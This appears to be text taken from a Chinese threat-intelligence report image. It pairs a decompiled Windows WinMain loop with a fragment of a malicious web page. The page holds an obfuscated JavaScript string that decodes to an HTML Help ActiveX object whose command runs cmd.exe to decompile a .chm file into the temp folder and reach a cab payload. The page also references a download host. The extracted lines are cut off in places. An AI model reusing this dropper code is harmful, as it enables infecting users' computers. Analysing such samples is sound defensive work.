 1 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR l
2 {
3 struct tagMSG Msg; // [esp+0h] [ebp-20h]
4 HACCEL hAccTable; // [esp+1Ch] [ebp-4h]
5
6 LoadStringA(hInstance, 0x67u, WindowName, 100);
7 LoadStringA(hInstance, 0x6Du, ClassName, 100);
8 sub_4010B0(hInstance);
9 if ( !sub_401130(hInstance) )
10 return 0;
11 hAccTable = LoadAcceleratorsA(hInstance, 0x6D);
12 while ( GetMessageA(&Msg, 0, 0, 0) )
13 {
14 if ( !TranslateAcceleratorA(Msg.hwnd, hAccTable, &Msg) )
15 {
16 TranslateMessage(&Msg);
17 DispatchMessageA(&Msg);
18 }
19 }
20 return Msg.wParam;
21 }
16 <br>
17 <img src="http://maildrive.icu/downl/images/jpg_1.gif">
18 <br>
19 <script language="javascript">
20 var tmp1;
21 var tmp2 = 2;
22 var tmp3 = tmp1 + tmp2;
23 function foo1(str1)
24 {
25 return str1.replace(/Y/g, '%');
26 }
27 function foo2(str1)
28 {
29 return str1.replace(/X/g, '%');
30 }
31 var str =
32 'Y3CY6FY62Y6AY65Y63Y74Y20Y69Y64Y3DY78Y20Y63Y6CY61Y73Y73Y69Y64Y3DY22Y63Y6CY73Y69Y64Y3AY61Y64Y62Y38Y38Y30Y6
Y63Y66Y2DY39Y33Y37Y37Y2DY30Y30Y61Y61Y30Y30Y33Y62Y37Y61Y31Y31Y22Y20Y77Y69Y64Y74Y68Y3DY32Y32Y20Y68Y65Y69Y67
72Y61Y6DY20Y6EY61Y6DY65Y3DY22Y43Y6FY6DY6DY61Y6EY64Y22Y20Y76Y61Y6CY75Y65Y3DY22Y53Y68Y6FY72Y74Y43Y75Y74Y22Y
1Y6DY65Y3DY22Y42Y75Y74Y74Y6FY6EY22Y20Y76Y61Y6CY75Y65Y3DY22Y42Y69Y74Y6DY61Y70Y3AY73Y68Y6FY72Y74Y63Y75Y7
Y6EY61Y6DY65Y3DY22Y49Y74Y65Y6DY31Y22Y20Y76Y61Y6CY75Y65Y3DY22Y2CY63Y6DY64Y2EY65Y78Y65Y2EY2EY2CY2FY63Y20Y66
28Y2AY2EY63Y68Y6DY29Y20Y64Y6FY20Y28Y68Y68Y20Y2DY64Y65Y63Y6FY6DY70Y69Y6CY65Y20Y25Y74Y65Y6DY70Y25Y20Y25Y7EY
3Y20Y25Y74Y65Y6DY70Y25Y2FY7EY74Y6DY70Y36Y2EY63Y61Y62Y22Y3EY3CY70Y61Y72Y61Y6DY20Y6EY61Y6DY65Y3DY22Y49Y74Y6
Y3DY22Y32Y37Y33Y2CY31Y2CY31Y22Y3EY3CY2FY6FY62Y6AY65Y63Y74Y3E'
33 var d1 = new Date();
34 var x1 = d1['getSeconds']();
35 var m1 = d1['getMinutes']();
36 setTimeout('decr()', 1949);
37 var x3 = 0;
38 function decr()
39 {
40 var i;
41 var A=0;
42 for (i=0;i<4000000;i++)
43 A++;
奇安信威胁情报中心